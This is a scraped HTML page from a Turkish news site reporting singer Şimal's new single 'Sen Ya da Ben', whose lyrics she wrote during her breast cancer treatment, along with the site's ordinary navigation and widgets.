class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6427" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/03/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-1679952291.webp class="img-fluid" alt="ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Şimal’in yeni teklisi ‘Sen Ya da Ben’ DMC etiketiyle tüm dijital platformlarda yerini aldı. Sözü Şimal ve Yılmaz Taner’e, müziği de Yılmaz Taner’e ait olan ‘şarkının düzenlemesini Celil Yavuz, klip yönetmenliğini de Halil Güzel yaptı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6427"></div><div itemprop="articleBody"><p><span class="page_speed_2146832433"><span class="page_speed_951749783">‘Sen Ya da Ben’in sözlerini yaklaşık iki yıl önce meme kanseri ile mücadele ettiği günlerde yazdığını anlatan Şimal ¨Şarkıyı sevdiklerimi benim için üzülmesinler diye etrafımdan olabildiğince uzaklaştırdığım dönemde yazdım. Tedavim devam ederken karaladığım satırlar bunlar, benim için çok kıymetli. Bana ilaç gibi gelmişti, şimdi de sizlere emanet¨ dedi. Şimal, 2021 yılında meme kanserine yakalanmış, başarılı geçen bir tedavi sürecinin ardından da sağlığına kavuşmuştu.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN&url=https://www.sonpostagazetesi.com/haber/simalin-mucadelesinden-cikan-emanet-sen-ya-da-ben-6427&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6427')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1758560453"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6427')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1758560453"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6427')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1758560453"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6427')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1758560453"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6427')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1758560453"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6427')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1758560453"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="“İÇERİNİN DE İÇERİSİNDE” BİR TİYATRO OYUNU" href="https://www.sonpostagazetesi.com/haber/icerinin-de-icerisinde-bir-tiyatro-oyunu-6426"><img src=https://www.sonpostagazetesi.com/images/tn/2023/03/icerinin-de-icerisinde-bir-tiyatro-oyunu-1679952231.webp alt="“İÇERİNİN DE İÇERİSİNDE” BİR TİYATRO OYUNU"><span>Önceki Haber</span><p> “İÇERİNİN DE İÇERİSİNDE” BİR TİYATRO OYU... </p></a></div><div class="post-next float-right"><a title="MELİS FİS’İN YENİ AKUSTİK EP’Sİ" href="https://www.sonpostagazetesi.com/haber/melis-fisin-yeni-akustik-epsi-6428"><img src=https://www.sonpostagazetesi.com/images/tn/2023/03/melis-fisin-yeni-akustik-epsi-1679952363.webp alt="MELİS FİS’İN YENİ AKUSTİK EP’Sİ"><span>Sonraki Haber</span><p> MELİS FİS’İN YENİ AKUSTİK EP’Sİ </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6427"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6427"></div><form role="form" class="ts-form" id="frmComments6427"><input type=hidden name=_token value="Z8HkwFWwL62s388D6axD3voHupl8HuebzpAuRWjz"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6427" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6427" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6427" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6427"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6427')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" title="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12081" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768813770.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkaydan-tarkan-esprisi-12080" title="BERKAY’DAN TARKAN ESPRİSİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkaydan-tarkan-esprisi-1768813717.webp" alt="BERKAY’DAN TARKAN ESPRİSİ"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">BERKAY’DAN TARKAN ESPRİSİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ayni-cati-altinda-bulusturuyor-12079" title="AYNI ÇATI ALTINDA BULUŞTURUYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ayni-cati-altinda-bulusturuyor-1768813660.webp" alt="AYNI ÇATI ALTINDA BULUŞTURUYOR"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">AYNI ÇATI ALTINDA BULUŞTURUYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" title="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" title="YALNIZ SENİ SEVDİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">YALNIZ SENİ SEVDİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_1685082679"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><strong class="narrow-cards__title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</strong></a><a href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><strong class="narrow-cards__title">YALNIZ SENİ SEVDİM</strong></a><a href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><strong class="narrow-cards__title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</strong></a><a href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><strong class="narrow-cards__title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><strong class="narrow-cards__title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><strong class="narrow-cards__title">SENİ SEVİYORUM</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/melis-fisin-yeni-akustik-epsi-6428"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, 